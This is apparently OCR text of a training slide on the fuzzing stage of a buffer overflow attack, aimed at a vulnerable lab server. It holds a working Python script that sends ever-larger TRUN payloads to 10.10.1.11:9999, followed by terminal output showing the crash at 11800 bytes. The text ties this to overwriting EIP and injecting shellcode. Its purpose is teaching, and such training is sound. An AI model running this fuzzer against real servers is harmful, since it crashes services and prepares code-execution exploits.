 Perform Fuzzing
Attackers use fuzzing to send a large amount of
data to the target server so that it experiences
buffer overflow and overwrites the EIP register
Fuzzing helps in identifying the number of bytes
required to crash the target server
This information helps in determining the exact
location of the EIP register, which further helps
in injecting malicious shellcode
fuzz.py (~/Scripts) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
fuzz.py ×
1 #!/usr/bin/python2
2 import sys, socket
3 from time import sleep
4
5 buff = "A" * 100
6
7 while True:
8 try:
9 soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10 soc.connect(('10.10.1.11', 9999))
11
12 soc.send(('TRUN /.:/' + buff))
13 soc.close()
14 sleep(1)
15 buff = buff + "A" * 100
16 except:
17 print "Fuzzing crashed vulnerable server at %s bytes" % str(len(buff))
18 sys.exit()
[✗]-[root@parrot]-[~]
#cd /home/attacker/Desktop/Scripts
[root@parrot]-[/home/attacker/Desktop/Scripts]
#chmod +x fuzz.py
[root@parrot]-[/home/attacker/Desktop/Scripts]
#./fuzz.py
^CFuzzing crashed vulnerable server at 11800 bytes
[root@parrot]-[/home/attacker/Desktop/Scripts]
#